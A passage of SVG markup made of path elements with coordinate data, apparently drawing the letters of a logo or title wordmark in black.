29.7523C64.6183 29 64.8724 28.4112 65.3808 27.986C65.8891 27.5608 66.6624 27.2937 67.7007 27.1846L70.0369 26.9557V26.6122C70.0369 26.2306 69.9287 25.9363 69.7124 25.7291C69.4961 25.511 69.1879 25.402 68.7877 25.402C68.4308 25.402 68.1442 25.5001 67.9278 25.6964C67.7115 25.8817 67.5926 26.138 67.5709 26.4651H64.9752C65.0617 25.5165 65.4511 24.7806 66.1433 24.2572C66.8355 23.723 67.7494 23.4558 68.885 23.4558C70.1396 23.4558 71.086 23.7502 71.7241 24.339C72.3622 24.9168 72.6813 25.7782 72.6813 26.923V29.6378C72.6813 30.1393 72.6921 30.5755 72.7137 30.9462C72.7354 31.306 72.7732 31.6658 72.8273 32.0256ZM67.2951 29.5724C67.2951 29.8559 67.3871 30.0794 67.5709 30.2429C67.7548 30.3956 68.009 30.4719 68.3334 30.4719C68.8309 30.4719 69.2365 30.3247 69.5502 30.0303C69.8746 29.7359 70.0369 29.3434 70.0369 28.8528V28.4439L68.5443 28.6238C68.0901 28.6783 67.7656 28.7819 67.5709 28.9346C67.3871 29.0763 67.2951 29.2889 67.2951 29.5724ZM71.497 19.9887L69.5177 22.6218H67.7007L68.5281 19.9887H71.497Z" fill="black"></path><path d="M77.5284 19.9887V32.0256H74.8191V19.9887H77.5284Z" fill="black"></path><path d="M87.3872 32.0256H84.8076C84.7752 31.7312 84.7536 31.4968 84.7428 31.3223C84.7319 31.137 84.7265 30.9625 84.7265 30.799C84.521 31.2569 84.1858 31.6112 83.7207 31.862C83.2664 32.1019 82.7148 32.2218 82.0659 32.2218C81.179 32.2218 80.476 31.9983 79.9569 31.5513C79.4377 31.1043 79.1781 30.5046 79.1781 29.7523C79.1781 29 79.4323 28.4112 79.9406 27.986C80.449 27.5608 81.2223 27.2937 82.2606 27.1846L84.5967 26.9557V26.6122C84.5967 26.2306 84.4886 25.9363 84.2723 25.7291C84.056 25.511 83.7477 25.402 83.3475 25.402C82.9906 25.402 82.704 25.5001 82.4877 25.6964C82.2714 25.8817 82.1524 26.138 82.1308 26.4651H79.535C79.6216 25.5165 80.0109 24.7806 80.7031 24.2572C81.3953 23.723 82.3092 23.4558 83.4449 23.4558C84.6995 23.4558 85.6459 23.7502 86.284 24.339C86.9221 24.9168 87.2412 25.7782 87.2412 26.923V29.6378C87.2412 30.1393 87.252 30.5755 87.2736 30.9462C87.2952 31.306 87.3331 31.6658 87.3872 32.0256ZM81.855 29.5724C81.855 29.8559 81.9469 30.0794 82.1308 30.2429C82.3147 30.3956 82.5688 30.4719 82.8933 30.4719C83.3908 30.4719 83.7964 30.3247 84.11 30.0303C84.4345 29.7359 84.5967 29.3434 84.5967 28.8528V28.4439L83.1042 28.6238C82.6499 28.6783 82.3255 28.7819 82.1308 28.9346C81.9469 29.0763 81.855 29.2889 81.855 29.5724Z" fill="black"></path><path d="M92.867 32.2218C91.6556 32.2218 90.6877 31.9819 89.963 31.5022C89.2384 31.0116 88.8274 30.3192 88.73 29.4252H91.2609C91.3041 29.7414 91.4664 29.9922 91.7476 30.1775C92.0288 30.3519 92.3857 30.4392 92.8183 30.4392C93.1969 30.4392 93.4997 30.3738 93.7268 30.2429C93.954 30.1012 94.0675 29.9104 94.0675 29.6705C94.0675 29.4743 93.9864 29.3271 93.8242 29.2289C93.6728 29.1199 93.3699 29.0218 92.9157 28.9346L91.4393 28.6893C90.6065 28.5475 89.9901 28.2749 89.5899 27.8715C89.1897 27.4681 88.9896 26.9339 88.9896 26.2688C88.9896 25.4402 89.3303 24.7642 90.0117 24.2409C90.7039 23.7175 91.5745 23.4558 92.6236 23.4558C93.7485 23.4558 94.6408 23.6957 95.3005 24.1754C95.9603 24.6443 96.3388 25.3039 96.4361 26.1543H94.0351C93.9918 25.8708 93.8404 25.6473 93.5808 25.4838C93.3321 25.3093 93.0238 25.2221 92.6561 25.2221C92.31 25.2221 92.0288 25.293 91.8125 25.4347C91.607 25.5656 91.5042 25.7455 91.5042 25.9744C91.5042 26.1707 91.5799 26.3233 91.7314 26.4323C91.8828 26.5305 92.1748 26.6177 92.6074 26.694L94.2135 26.972C94.9923 27.092 95.5817 27.3645 95.9819 27.7898C96.3929 28.2041 96.5984 28.7547 96.5984 29.4416C96.5984 30.2702 96.2469 30.9407 95.5439 31.4531C94.8517 31.9656 93.9594 32.2218 92.867 32.2218Z" fill="black"></path><path d="M102.175 29.9812C102.37 29.9812 102.543 29.9758 102.694 29.9649C102.857 29.9431 103.024 29.9104 103.197 29.8668V31.8947C102.862 31.9928 102.554 32.0583 102.273 32.091C101.991 32.1346 101.689 32.1564 101.364 32.1564C100.391 32.1564 99.6769 31.9547 99.2226 31.5513C98.7684 31.137 98.5413 30.4937 98.5413 29.6215V25.5656H97.4381V23.6521H98.5413V21.5751H101.218V23.6521H103.019V25.5656H101.202V29.0654C101.202 29.3925 101.272 29.6269 101.413 29.7686C101.564 29.9104 101.818 29.9812 102.175 29.9812Z" fill="black"></path><path d="M108.814 23.4558C110.145 23.4558 111.21 23.8538 112.01 24.6497C112.822 25.4456 113.227 26.5087 113.227 27.8388C113.227 29.169 112.822 30.232 112.01 31.0279C111.21 31.8238 110.145 32.2218 108.814 32.2218C107.473 32.2218 106.397 31.8238 105.586 31.0279C104.786 30.232 104.385 29.169 104.385 27.8388C104.385 26.5087 104.786 25.4456 105.586 24.6497C106.397 23.8538 107.473 23.4558 108.814 23.4558ZM108.814 25.4184C108.263 25.4184 107.841 25.631 107.549 26.0562C107.257 26.4705 107.111 27.0647 107.111 27.8388C107.111 28.6129 107.257 29.2126 107.549 29.6378C107.841 30.0521 108.263 30.2593 108.814 30.2593C109.355 30.2593 109.772 30.0521 110.064 29.6378C110.356 29.2235 110.502 28.6238 110.502 27.8388C110.502 27.0538 110.356 26.4541 110.064 26.0398C109.772 25.6255 109.355 25.4184 108.814 25.4184Z" fill="black"></path><path d="M115.177 32.0256V25.5656H114.09V23.6521H115.177V22.8017C115.177 21.864 115.431 21.1499 115.94 20.6592C116.448 20.1686 117.184 19.9233 118.146 19.9233C118.492 19.9233 118.774 19.9342 118.99 19.956C119.217 19.9669 119.422 19.9887 119.606 20.0214V22.0494C119.455 22.0276 119.32 22.0167 119.201 22.0167C119.082 22.0058 118.952 22.0003 118.811 22.0003C118.498 22.0003 118.265 22.0766 118.114 22.2293C117.962 22.3819 117.887 22.6163 117.887 22.9325V23.6521H119.509V25.5656H117.887V32.0256H115.177Z" fill="black"></path><path d="M120.843 23.6521H123.52V24.9441C123.737 24.4862 124.072 24.1264 124.526 23.8647C124.98 23.5921 125.5 23.4558 126.084 23.4558C127.046 23.4558 127.798 23.7393 128.339 24.3063C128.89 24.8732 129.166 25.6582 129.166 26.6613V32.0256H126.441V27.3155C126.441 26.7267 126.327 26.2906 126.1 26.0071C125.873 25.7128 125.527 25.5656 125.062 25.5656C124.586 25.5656 124.213 25.7346 123.942 26.0725C123.683 26.4105 123.553 26.9012 123.553 27.5444V32.0256H120.843V23.6521Z" fill="black"></path><path d="M139.412 23.6521V32.0256H136.719V30.7336C136.513 31.1915 136.183 31.5567 135.729 31.8293C135.275 32.091 134.766 32.2218 134.204 32.2218C133.263 32.2218 132.528 31.9438 131.998 31.3877C131.468 30.8208 131.203 30.0303 131.203 29.0163V23.6521H133.944V28.3949C133.944 28.9727 134.047 29.4034 134.253 29.6869C134.469 29.9703 134.799 30.1121 135.242 30.1121C135.697 30.1121 136.048 29.9431 136.297 29.6051C136.546 29.2562 136.67 28.7656 136.67 28.1332V23.6521H139.412Z" fill="black"></path><path d="M141.63 23.6521H144.307V24.9441C144.523 24.4862 144.858 24.1264 145.312 23.8647C145.767 23.5921 146.286 23.4558 146.87 23.4558C147.832 23.4558 148.584 23.7393 149.125 24.3063C149.676 24.8732 149.952 25.6582 149.952 26.6613V32.0256H147.227V27.3155C147.227 26.7267 147.113 26.2906 146.886 26.0071C146.659 25.7128 146.313 25.5656 145.848 25.5656C145.372 25.5656 144.999 25.7346 144.728 26.0725C144.469 26.4105 144.339 26.9012 144.339 27.5444V32.0256H141.63V23.6521Z" fill="black"></path><path d="M159.711 32.0256H157.132C157.099 31.7312 157.078 31.4968 157.067 31.3223C157.056 31.137 157.051 30.9625 157.051 30.799C156.845 31.2569 156.51 31.6112 156.045 31.862C155.59 32.1019 155.039 32.2218 154.39 32.2218C153.503 32.2218 152.8 31.9983 152.281 31.5513C151.762 31.1043 151.502 30.5046 151.502 29.7523C151.502 29 151.756 28.4112 152.265 27.986C152.773 27.5608 153.546 27.2937 154.585 27.1846L156.921 26.9557V26.6122C156.921 26.2306 156.813 25.9363 156.596 25.7291C156.38 25.511 156.072 25.402 155.672 25.402C155.315 25.402 155.028 25.5001 154.812 25.6964C154.595 25.8817 154.476 26.138 154.455 26.4651H151.859C151.946 25.5165 152.335 24.7806 153.027 24.2572C153.719 23.723 154.633 23.4558 155.769 23.4558C157.023 23.4558 157.97 23.7502 158.608 24.339C159.246 24.9168 159.565 25.7782 159.565 26.923V29.6378C159.565 30.1393 159.576 30.5755 159.598 30.9462C159.619 31.306 159.657 31.6658 159.711 32.0256ZM154.179 29.5724C154.179 29.8559 154.271 30.0794 154.455 30.2429C154.639 30.3956 154.893 30.4719 155.217 30.4719C155.715 30.4719 156.12 30.3247 156.434 30.0303C156.759 29.7359 156.921 29.3434 156.921 28.8528V28.4439L155.428 28.6238C154.974 28.6783 154.649 28.7819 154.455 28.9346C154.271 29.0763 154.179 29.2889 154.179 29.5724Z" fill="black"></path><path d="M166.862 23.5213C167.003 23.5213 167.122 23.5267 167.219 23.5376C167.316 23.5485 167.397 23.5703 167.462 23.603V26.1216C167.332 26.0998 167.197 26.0835 167.057 26.0725C166.916 26.0616 166.759 26.0562 166.586 26.0562C165.916 26.0562 165.386 26.2579 164.996 26.6613C164.607 27.0647 164.412 27.6317 164.412 28.3622V32.0256H161.703V23.6521H164.38V25.4347C164.585 24.8133 164.904 24.339 165.337 24.0119C165.77 23.6848 166.278 23.5213 166.862 23.5213Z" fill="black"></path><path d="M9.95388 42.7049H13.7501V43.4467C13.0923 43.4467 12.6742 43.4748 12.4958 43.5309C12.3286 43.5759 12.245 43.6939 12.245 43.885V52.6513C12.245 52.8424 12.3286 52.966 12.4958 53.0222C12.6742 53.0672 13.0923 53.0896 13.7501 53.0896V53.8314H9.16788V53.0896C9.82567 53.0896 10.2382 53.0672 10.4054 53.0222C10.5838 52.966 10.673 52.8424 10.673 52.6513V43.5647H10.6061L6.99385 53.9326H6.44198L2.93008 43.5647H2.86319V52.6513C2.86319 52.8424 2.94681 52.966 3.11404 53.0222C3.29242 53.0672 3.7105 53.0896 4.36829 53.0896V53.8314H0.388136V53.0896C1.04592 53.0896 1.45843 53.0672 1.62566 53.0222C1.80404 52.966 1.89324 52.8424 1.89324 52.6513V43.9018C1.89324 43.6995 1.80404 43.5759 1.62566 43.5309C1.45843 43.4748 1.04592 43.4523 0.388136 43.4635V42.7049H4.21778L6.99385 51.3532H7.06074L9.95388 42.7049Z" fill="black"></path><path d="M23.1151 53.2751V53.646L20.7572 54H20.523V52.5839C20.1997 53.011 19.8151 53.3538 19.3691 53.6123C18.9232 53.8708 18.4716 54 18.0145 54C17.301 54 16.738 53.7527 16.3255 53.2582C15.913 52.7525 15.7067 52.0613 15.7067 51.1847V47.3578C15.7067 47.178 15.6788 47.0543 15.6231 46.9869C15.5785 46.9082 15.4782 46.852 15.3221 46.8183L14.5194 46.6666V46.0766L16.9108 45.908H17.1449V51.0835C17.1449 51.6904 17.2676 52.1512 17.5128 52.4659C17.7693 52.7806 18.1372 52.9379 18.6166 52.9379C18.951 52.9379 19.2799 52.8536 19.6032 52.685C19.9266 52.5165 20.2332 52.2692 20.523 51.9433V47.3578C20.523 47.178 20.4952 47.0543 20.4394 46.9869C20.3948 46.9082 20.2945 46.852 20.1384 46.8183L19.3357 46.6666V46.0766L21.7271 45.908H21.9612V52.3816C21.9612 52.5277 21.978 52.6345 22.0114 52.7019C22.056 52.7693 22.1675 52.8424 22.3459 52.9211L23.1151 53.2751Z" fill="black"></path><path d="M25.0885 52.7862V43.1432C25.0885 42.9971 25.0662 42.8903 25.0216 42.8229C24.9882 42.7555 24.8822 42.6824 24.7039 42.6037L23.9346 42.2497V41.8788L26.2926 41.1876H26.5267V52.7862C26.5267 52.9323 26.5824 53.0222 26.6939 53.0559C26.8166 53.0896 27.1232 53.1065 27.6137 53.1065V53.8314H24.0015V53.1065C24.492 53.1065 24.793 53.0896 24.9045 53.0559C25.0272 53.0222 25.0885 52.9323 25.0885 52.7862Z" fill="black"></path><path d="M33.8348 52.1456L34.2696 52.685C33.9686 53.1009 33.5895 53.4268 33.1324 53.6628C32.6865 53.8876 32.2126 54 31.7109 54C31.0977 54 30.5905 53.8202 30.1891 53.4605C29.7989 53.1009 29.6038 52.6457 29.6038 52.095V46.734H28.5335V45.908H29.6038V43.885L31.042 43.4635V45.908H33.5338V46.734H31.042V51.6904C31.042 52.1175 31.1479 52.4434 31.3597 52.6682C31.5716 52.8817 31.8837 52.9885 32.2962 52.9885C32.5638 52.9885 32.8202 52.9211 33.0655 52.7862C33.3219 52.6513 33.5784 52.4378 33.8348 52.1456Z" fill="black"></path><path d="M36.7614 43.9861C36.4715 43.9861 36.2207 43.885 36.0088 43.6827C35.8082 43.4691 35.7078 43.2163 35.7078 42.924C35.7078 42.6318 35.8082 42.3846 36.0088 42.1823C36.2207 41.9687 36.4715 41.862 36.7614 41.862C37.0513 41.862 37.2965 41.9687 37.4972 42.1823C37.709 42.3846 37.8149 42.6318 37.8149 42.924C37.8149 43.2163 37.709 43.4691 37.4972 43.6827C37.2965 43.885 37.0513 43.9861 36.7614 43.9861ZM36.0757 52.7862V47.695C36.0757 47.5489 36.0534 47.4421 36.0088 47.3747C35.9754 47.3072 35.8695 47.2342 35.6911 47.1555L34.9218 46.8015V46.4306L37.2798 45.7394H37.5139V52.7862C37.5139 52.9323 37.5697 53.0222 37.6812 53.0559C37.8038 53.0896 38.1104 53.1065 38.6009 53.1065V53.8314H34.9887V53.1065C35.4793 53.1065 35.7803 53.0896 35.8918 53.0559C36.0144 53.0222 36.0757 52.9323 36.0757 52.7862Z" fill="black"></path><path d="M44.4374 47.459C44.259 47.1105 44.0862 46.8858 43.919 46.7846C43.7629 46.6722 43.5622 46.616 43.3169 46.616C42.7037 46.616 42.1853 46.9195 41.7617 47.5264C41.338 48.122 41.1262 48.8751 41.1262 49.7854C41.1262 50.752 41.3436 51.5274 41.7784 52.1119C42.2132 52.6963 42.7651 52.9885 43.434 52.9885C43.8799 52.9885 44.2702 52.8817 44.6046 52.6682C44.9391 52.4434 45.2513 52.0838 45.5411 51.5893L46.1933 51.9939C45.8812 52.6345 45.4631 53.129 44.9391 53.4774C44.4151 53.8258 43.8242 54 43.1664 54C42.163 54 41.3268 53.6404 40.6579 52.9211C40.0001 52.1905 39.6712 51.2408 39.6712 50.072C39.6712 49.5213 39.7604 48.9931 39.9388 48.4873C40.1283 47.9703 40.3959 47.5095 40.7415 47.1049C41.1094 46.6666 41.5331 46.3294 42.0125 46.0934C42.5031 45.8574 43.0048 45.7394 43.5176 45.7394C44.1865 45.7394 44.7607 45.9024 45.2401 46.2283C45.7307 46.5542 45.9759 46.9251 45.9759 47.3409C45.9759 47.577 45.9035 47.768 45.7585 47.9141C45.6136 48.0602 45.4352 48.1333 45.2234 48.1333C45.0673 48.1333 44.9279 48.0939 44.8053 48.0153C44.6938 47.9254 44.5712 47.7399 44.4374 47.459Z" fill="black"></path><path d="M55.4581 53.2751V53.646L53.1001 54H52.8659V52.5839C52.5426 53.011 52.158 53.3538 51.712 53.6123C51.2661 53.8708 50.8146 54 50.3574 54C49.6439 54 49.0809 53.7527 48.6684 53.2582C48.2559 52.7525 48.0496 52.0613 48.0496 51.1847V47.3578C48.0496 47.178 48.0218 47.0543 47.966 46.9869C47.9214 46.9082 47.8211 46.852 47.665 46.8183L46.8623 46.6666V46.0766L49.2537 45.908H49.4878V51.0835C49.4878 51.6904 49.6105 52.1512 49.8557 52.4659C50.1122 52.7806 50.4801 52.9379 50.9595 52.9379C51.294 52.9379 51.6228 52.8536 51.9462 52.685C52.2695 52.5165 52.5761 52.2692 52.8659 51.9433V47.3578C52.8659 47.178 52.8381 47.0543 52.7823 46.9869C52.7377 46.9082 52.6374 46.852 52.4813 46.8183L51.6786 46.6666V46.0766L54.07 45.908H54.3042V52.3816C54.3042 52.5277 54.3209 52.6345 54.3543 52.7019C54.3989 52.7693 54.5104 52.8424 54.6888 52.9211L55.4581 53.2751Z" fill="black"></path><path d="M57.4314 52.7862V43.1432C57.4314 42.9971 57.4091 42.8903 57.3645 42.8229C57.3311 42.7555 57.2252 42.6824 57.0468 42.6037L56.2775 42.2497V41.8788L58.6355 41.1876H58.8696V52.7862C58.8696 52.9323 58.9254 53.0222 59.0369 53.0559C59.1595 53.0896 59.4661 53.1065 59.9566 53.1065V53.8314H56.3444V53.1065C56.8349 53.1065 57.136 53.0896 57.2475 53.0559C57.3701 53.0222 57.4314 52.9323 57.4314 52.7862Z" fill="black"></path><path d="M66.1777 52.1456L66.6125 52.685C66.3115 53.1009 65.9324 53.4268 65.4753 53.6628C65.0294 53.8876 64.5556 54 64.0539 54C63.4407 54 62.9334 53.8202 62.532 53.4605C62.1418 53.1009 61.9467 52.6457 61.9467 52.095V46.734H60.8764V45.908H61.9467V43.885L63.3849 43.4635V45.908H65.8767V46.734H63.3849V51.6904C63.3849 52.1175 63.4908 52.4434 63.7027 52.6682C63.9145 52.8817 64.2267 52.9885 64.6392 52.9885C64.9067 52.9885 65.1632 52.9211 65.4084 52.7862C65.6649 52.6513 65.9213 52.4378 66.1777 52.1456Z" fill="black"></path><path d="M75.5428 53.2751V53.646L73.1848 54H72.9507V52.5839C72.6273 53.011 72.2427 53.3538 71.7968 53.6123C71.3508 53.8708 70.8993 54 70.4422 54C69.7286 54 69.1656 53.7527 68.7531 53.2582C68.3406 52.7525 68.1343 52.0613 68.1343 51.1847V47.3578C68.1343 47.178 68.1065 47.0543 68.0507 46.9869C68.0061 46.9082 67.9058 46.852 67.7497 46.8183L66.947 46.6666V46.0766L69.3384 45.908H69.5726V51.0835C69.5726 51.6904 69.6952 52.1512 69.9405 52.4659C70.1969 52.7806 70.5648 52.9379 71.0442 52.9379C71.3787 52.9379 71.7076 52.8536 72.0309 52.685C72.3542 52.5165 72.6608 52.2692 72.9507 51.9433V47.3578C72.9507 47.178 72.9228 47.0543 72.8671 46.9869C72.8225 46.9082 72.7221 46.852 72.566 46.8183L71.7633 46.6666V46.0766L74.1547 45.908H74.3889V52.3816C74.3889 52.5277 74.4056 52.6345 74.439 52.7019C74.4836 52.7693 74.5951 52.8424 74.7735 52.9211L75.5428 53.2751Z" fill="black"></path><path d="M79.7236 53.0896C79.824 53.1009 79.941 53.1065 80.0748 53.1065C80.2197 53.1065 80.4037 53.1065 80.6267 53.1065V53.8314H76.5127V53.1065C77.0033 53.1065 77.3043 53.0896 77.4158 53.0559C77.5384 53.0222 77.5998 52.9323 77.5998 52.7862V47.695C77.5998 47.5489 77.5775 47.4421 77.5329 47.3747C77.4994 47.3072 77.3935 47.2342 77.2151 47.1555L76.4458 46.8015V46.4306L78.8038 45.7394H79.038V47.9816C79.4282 47.3185 79.8463 46.779 80.2922 46.3632C80.7382 45.9473 81.1507 45.7394 81.5297 45.7394C81.8642 45.7394 82.1318 45.8349 82.3325 46.026C82.5331 46.217 82.6335 46.4587 82.6335 46.7509C82.6335 47.0319 82.5499 47.2566 82.3826 47.4252C82.2154 47.5826 81.998 47.6613 81.7304 47.6613C81.6412 47.6613 81.5576 47.6444 81.4796 47.6107C81.4015 47.577 81.29 47.5039 81.1451 47.3915C81.0225 47.3016 80.9277 47.2454 80.8608 47.2229C80.8051 47.1892 80.7437 47.1724 80.6768 47.1724C80.4762 47.1836 80.2253 47.3353 79.9243 47.6275C79.6233 47.9197 79.3278 48.285 79.038 48.7233V52.7525C79.038 52.8873 79.0826 52.9773 79.1717 53.0222C79.2609 53.0559 79.4449 53.0784 79.7236 53.0896Z" fill="black"></path><path d="M89.7743 54C89.373 54 89.0274 53.8651 88.7375 53.5954C88.4476 53.3257 88.2748 52.9773 88.2191 52.5502C87.9069 52.966 87.5 53.3144 86.9983 53.5954C86.5077 53.8651 86.0283 54 85.5601 54C84.9803 54 84.5121 53.8314 84.1553 53.4942C83.7985 53.1571 83.6201 52.7131 83.6201 52.1624C83.6201 51.4094 83.9936 50.7744 84.7406 50.2574C85.4876 49.7404 86.6248 49.3246 88.1522 49.0099V47.9647C88.1522 47.4927 88.0295 47.133 87.7843 46.8858C87.5501 46.6385 87.1989 46.5149 86.7307 46.5149C86.3851 46.5149 86.0785 46.5879 85.8109 46.734C85.5545 46.8801 85.4263 47.0487 85.4263 47.2398C85.4263 47.2735 85.4263 47.3072 85.4263 47.3409C85.4374 47.3747 85.4597 47.4252 85.4932 47.4927C85.5266 47.5826 85.5489 47.6613 85.5601 47.7287C85.5712 47.7849 85.5768 47.8467 85.5768 47.9141C85.5768 48.1501 85.4987 48.3468 85.3427 48.5042C85.1866 48.6503 84.9859 48.7233 84.7406 48.7233C84.4953 48.7233 84.2891 48.639 84.1218 48.4705C83.9546 48.2906 83.871 48.0658 83.871 47.7961C83.871 47.2342 84.1943 46.7509 84.841 46.3463C85.4876 45.9417 86.2346 45.7394 87.0819 45.7394C87.9403 45.7394 88.5703 45.9192 88.9716 46.2789C89.3841 46.6385 89.5904 47.1836 89.5904 47.9141V52.1287C89.5904 52.3872 89.6517 52.5951 89.7743 52.7525C89.9081 52.9098 90.0754 52.9885 90.276 52.9885C90.4098 52.9885 90.5325 52.966 90.644 52.9211C90.7554 52.8761 90.8837 52.7974 91.0286 52.685L91.2794 53.2077C91.0788 53.4437 90.8391 53.6347 90.5603 53.7808C90.2928 53.9269 90.0308 54 89.7743 54ZM88.1522 51.977V49.7348C87.0261 49.9933 86.2234 50.2912 85.744 50.6283C85.2758 50.9543 85.0416 51.3701 85.0416 51.8758C85.0416 52.213 85.1364 52.4827 85.3259 52.685C85.5266 52.8873 85.7886 52.9885 86.1119 52.9885C86.4687 52.9885 86.8143 52.9098 87.1488 52.7525C87.4832 52.5839 87.8177 52.3254 88.1522 51.977Z" fill="black"></path><path d="M92.8013 52.7862V43.1432C92.8013 42.9971 92.779 42.8903 92.7344 42.8229C92.7009 42.7555 92.595 42.6824 92.4166 42.6037L91.6473 42.2497V41.8788L94.0053 41.1876H94.2395V52.7862C94.2395 52.9323 94.2952 53.0222 94.4067 53.0559C94.5293 53.0896 94.8359 53.1065 95.3265 53.1065V53.8314H91.7142V53.1065C92.2048 53.1065 92.5058 53.0896 92.6173 53.0559C92.7399 53.0222 92.8013 52.9323 92.8013 52.7862Z" fill="black"></path><path d="M104.558 53.0896V53.8314H99.9756V53.0896C100.633 53.0896 101.046 53.0672 101.213 53.0222C101.391 52.966 101.481 52.8424 101.481 52.6513V43.885C101.481 43.6939 101.391 43.5759 101.213 43.5309C101.046 43.4748 100.633 43.4467 99.9756 43.4467V42.7049H104.558V43.4467C103.9 43.4467 103.482 43.4748 103.304 43.5309C103.136 43.5759 103.053 43.6939 103.053 43.885V52.6513C103.053 52.8424 103.136 52.966 103.304 53.0222C103.482 53.0672 103.9 53.0896 104.558 53.0896Z" fill="black"></path><path d="M109.324 53.1065V53.8314H105.712V53.1065C106.202 53.1065 106.503 53.0896 106.615 53.0559C106.737 53.0222 106.799 52.9323 106.799 52.7862V47.695C106.799 47.5489 106.776 47.4421 106.732 47.3747C106.698 47.3072 106.592 47.2342 106.414 47.1555L105.645 46.8015V46.4306L108.003 45.7394H108.237V47.2398C108.56 46.8127 108.973 46.4587 109.474 46.1777C109.987 45.8855 110.483 45.7394 110.963 45.7394C111.676 45.7394 112.228 45.9923 112.618 46.498C113.02 46.9925 113.22 47.6781 113.22 48.5547V52.7862C113.22 52.9323 113.276 53.0222 113.388 53.0559C113.51 53.0896 113.817 53.1065 114.307 53.1065V53.8314H110.695V53.1065C111.186 53.1065 111.487 53.0896 111.598 53.0559C111.721 53.0222 111.782 52.9323 111.782 52.7862V48.6896C111.782 48.0827 111.654 47.6219 111.398 47.3072C111.141 46.9925 110.762 46.8352 110.26 46.8352C109.915 46.8352 109.558 46.9251 109.19 47.1049C108.833 47.2847 108.516 47.5264 108.237 47.8298V52.7862C108.237 52.9323 108.293 53.0222 108.404 53.0559C108.527 53.0896 108.833 53.1065 109.324 53.1065Z" fill="black"></path><path d="M118.622 53.0896C118.722 53.1009 118.839 53.1065 118.973 53.1065C119.118 53.1065 119.302 53.1065 119.525 53.1065V53.8314H115.411V53.1065C115.902 53.1065 116.203 53.0896 116.314 53.0559C116.437 53.0222 116.498 52.9323 116.498 52.7862V46.734H115.261V45.908H116.498V45.1662C116.498 44.0648 116.855 43.1263 117.569 42.3509C118.282 41.5754 119.135 41.1876 120.127 41.1876C120.584 41.1876 120.952 41.2775 121.231 41.4574C121.51 41.6372 121.649 41.8732 121.649 42.1654C121.649 42.4014 121.577 42.5869 121.432 42.7217C121.287 42.8566 121.097 42.924 120.863 42.924C120.752 42.924 120.64 42.9016 120.529 42.8566C120.428 42.8117 120.294 42.7161 120.127 42.57C119.949 42.4127 119.804 42.3115 119.692 42.2666C119.581 42.2216 119.464 42.1991 119.341 42.1991C118.929 42.1991 118.589 42.3958 118.321 42.7892C118.065 43.1713 117.936 43.6827 117.936 44.3233V45.908H119.843V46.734H117.936V52.7525C117.936 52.8873 117.981 52.9773 118.07 53.0222C118.159 53.0559 118.343 53.0784 118.622 53.0896Z" fill="black"></path><path d="M124.576 54C123.539 54 122.669 53.6123 121.967 52.8368C121.276 52.0613 120.93 51.0723 120.93 49.8697C120.93 48.6671 121.276 47.6781 121.967 46.9026C122.669 46.1271 123.539 45.7394 124.576 45.7394C125.612 45.7394 126.476 46.1271 127.168 46.9026C127.87 47.6781 128.221 48.6671 128.221 49.8697C128.221 51.0723 127.87 52.0613 127.168 52.8368C126.476 53.6123 125.612 54 124.576 54ZM124.576 53.1571C125.245 53.1571 125.763 52.8705 126.131 52.2973C126.499 51.7241 126.683 50.9149 126.683 49.8697C126.683 48.8245 126.499 48.0153 126.131 47.4421C125.763 46.8689 125.245 46.5823 124.576 46.5823C123.907 46.5823 123.388 46.8689 123.02 47.4421C122.652 48.0153 122.468 48.8245 122.468 49.8697C122.468 50.9149 122.652 51.7241 123.02 52.2973C123.388 52.8705 123.907 53.1571 124.576 53.1571Z" fill="black"></path><path d="M132.77 53.0896C132.87 53.1009 132.987 53.1065 133.121 53.1065C133.266 53.1065 133.45 53.1065 133.673 53.1065V53.8314H129.559V53.1065C130.05 53.1065 130.351 53.0896 130.462 53.0559C130.585 53.0222 130.646 52.9323 130.646 52.7862V47.695C130.646 47.5489 130.624 47.4421 130.579 47.3747C130.546 47.3072 130.44 47.2342 130.262 47.1555L129.492 46.8015V46.4306L131.85 45.7394H132.084V47.9816C132.475 47.3185 132.893 46.779 133.339 46.3632C133.785 45.9473 134.197 45.7394 134.576 45.7394C134.911 45.7394 135.178 45.8349 135.379 46.026C135.58 46.217 135.68 46.4587 135.68 46.7509C135.68 47.0319 135.596 47.2566 135.429 47.4252C135.262 47.5826 135.044 47.6613 134.777 47.6613C134.688 47.6613 134.604 47.6444 134.526 47.6107C134.448 47.577 134.336 47.5039 134.191 47.3915C134.069 47.3016 133.974 47.2454 133.907 47.2229C133.851 47.1892 133.79 47.1724 133.723 47.1724C133.523 47.1836 133.272 47.3353 132.971 47.6275C132.67 47.9197 132.374 48.285 132.084 48.7233V52.7525C132.084 52.8873 132.129 52.9773 132.218 53.0222C132.307 53.0559 132.491 53.0784 132.77 53.0896Z" fill="black"></path><path d="M140.112 53.1065V53.8314H136.499V53.1065C136.99 53.1065 137.291 53.0896 137.402 53.0559C137.525 53.0222 137.586 52.9323 137.586 52.7862V47.695C137.586 47.5489 137.564 47.4421 137.519 47.3747C137.486 47.3072 137.38 47.2342 137.202 47.1555L136.432 46.8015V46.4306L138.79 45.7394H139.025V47.2398C139.359 46.8127 139.766 46.4587 140.245 46.1777C140.725 45.8855 141.193 45.7394 141.65 45.7394C142.174 45.7394 142.609 45.8743 142.955 46.144C143.3 46.4137 143.545 46.8071 143.69 47.3241C144.092 46.8408 144.538 46.4587 145.028 46.1777C145.519 45.8855 145.998 45.7394 146.466 45.7394C147.18 45.7394 147.721 45.9867 148.089 46.4812C148.468 46.9644 148.657 47.6556 148.657 48.5547V52.7862C148.657 52.9323 148.713 53.0222 148.824 53.0559C148.947 53.0896 149.254 53.1065 149.744 53.1065V53.8314H146.132V53.1065C146.622 53.1065 146.924 53.0896 147.035 53.0559C147.158 53.0222 147.219 52.9323 147.219 52.7862V48.6896C147.219 48.0715 147.096 47.6107 146.851 47.3072C146.606 46.9925 146.243 46.8352 145.764 46.8352C145.452 46.8352 145.117 46.9307 144.761 47.1218C144.415 47.3016 144.092 47.5489 143.791 47.8635C143.802 47.9759 143.813 48.0883 143.824 48.2007C143.835 48.3131 143.841 48.4311 143.841 48.5547V52.7862C143.841 52.9323 143.897 53.0222 144.008 53.0559C144.131 53.0896 144.437 53.1065 144.928 53.1065V53.8314H141.316V53.1065C141.806 53.1065 142.107 53.0896 142.219 53.0559C142.341 53.0222 142.403 52.9323 142.403 52.7862V48.6896C142.403 48.0715 142.28 47.6107 142.035 47.3072C141.789 46.9925 141.427 46.8352 140.948 46.8352C140.636 46.8352 140.312 46.9251 139.978 47.1049C139.643 47.2735 139.326 47.5151 139.025 47.8298V52.7862C139.025 52.9323 139.08 53.0222 139.192 53.0559C139.314 53.0896 139.621 53.1065 140.112 53.1065Z" fill="black"></path><path d="M157.086 54C156.684 